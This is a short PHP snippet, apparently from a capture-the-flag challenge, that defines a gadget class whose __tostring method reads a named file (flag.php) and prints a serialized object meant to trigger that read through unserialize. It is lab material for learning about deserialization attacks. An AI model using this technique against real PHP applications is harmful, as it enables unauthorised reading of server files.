 1 <?php
2 class Flag{  //flag.php
3     public $file='flag.php';
4     public function __tostring(){
5         if(isset($this->file)){
6             echo file_get_contents($this->file);
7             echo "<br>";
8         return ("U R SO CLOSE !///COME ON PLZ");
9         }
10     }
11 }
12 $a=new Flag();
13 echo serialize($a);
14 ?>
15
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}